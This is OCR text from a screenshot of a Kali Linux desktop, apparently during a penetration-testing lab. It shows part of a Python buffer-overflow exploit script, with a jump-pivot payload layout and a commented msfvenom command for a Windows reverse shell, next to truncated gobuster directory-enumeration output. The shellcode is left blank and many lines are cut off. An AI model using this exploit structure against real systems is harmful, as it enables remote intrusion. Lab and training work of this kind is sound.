 1 2 3 4 2 172.16.11.11 23:11
kali@kali: ~/Desktop/ad/ms01/exploits
File Actions Edit View Help
GNU nano 7.2 43478.py
def main():
# Connect
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print '[+] Connected to %s:%d' % (host, port)
# Memory
size = 1000
offset = 128
# Payload
preret = '\xEB\x06\x90\x90' # JMP 0×06
ret = pack('<I', addr) # Depending on the software edition
pivot = '\xe9\x3f\xfb\xff\xff' # JMP -0×4BC
# msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=127.0.0.1 LP>
# Payload size: 351 bytes
sc = (
)
# Compile payload
fill = 'A' * (offset - len(preret))
code = fill + preret + ret + pivot
nops = '\x90' * (size - len(code) - len(sc) - 100)
payload = code + nops + sc + 'C' * 100
# Compile message
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
└─$ gobuster dir -u http:/
dlists/big.txt | tee enu/g
Gobuster v3.6
by OJ Reeves (@TheColonial
art)
[+] Url:
[+] Method:
[+] Threads:
[+] Wordlist:
g.txt
[+] Negative Status codes:
[+] User Agent:
[+] Follow Redirect:
[+] Timeout:
Starting gobuster in direc
Progress: 20469 / 20470 (1
Finished
┌──(kali㉿kali)-[~/Desktop
/ad/ms01]
└─$